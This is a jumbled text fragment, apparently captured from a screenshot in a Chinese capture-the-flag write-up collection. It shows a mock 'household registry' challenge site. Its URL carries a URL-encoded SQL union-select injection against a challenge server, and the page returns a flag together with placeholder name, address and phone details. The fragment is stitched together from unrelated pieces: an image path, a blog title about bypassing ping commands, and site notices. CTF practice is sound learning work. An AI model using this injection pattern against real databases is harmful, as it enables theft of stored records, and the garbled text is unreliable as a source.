 Gravatar
CTFping命令绕过及符号用法_
Cherrling/CTF
Blueberry CTF
中级户籍表
不安全 8.130.75.113:25991/search?name=Amy+Jones%27+union+select+1%2C2%2C3%2C%28select+bffdifpgolcpobdi+from+bceomfhiipbbogqp%29+%23+
只是喜欢 Package MyDepoly Tools 一些可能不太吃饭... 收集一些论坛 吃饭的东西 过去自己积累的一些 一些别人的博客
中级户籍表
Big Cat is Watching You...
/ Home / 户籍查询
2024/05/30 公告：机器猫
新掌握了一大堆户籍，本户籍
表绝赞更新中！！
2024/05/31 公告：本站合法
经营，请勿用于恶俗活动。
2024/05/32 公告：站长已
跑路。
姓名： Amy Jones' union select
出道
Amy Jones 安徽省 安庆市 宿松县 13531165732 lqwe
1 2 3 flag{c9fa77fc10b3ec5d771bdcf0f5191b8b}